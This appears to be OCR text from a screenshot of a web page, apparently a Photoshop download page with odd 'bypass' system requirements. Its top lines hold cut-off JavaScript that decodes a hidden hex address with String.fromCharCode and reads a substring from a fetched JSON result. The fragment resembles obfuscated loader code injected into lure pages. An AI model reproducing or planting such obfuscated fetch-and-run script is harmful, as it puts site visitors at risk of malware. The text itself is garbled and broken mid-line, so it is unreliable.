
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for install
Adobe Photoshop is a software tool designed for raster
image editing and digital artwork. It equips users with
tools for photo manipulation, compositing, and advanced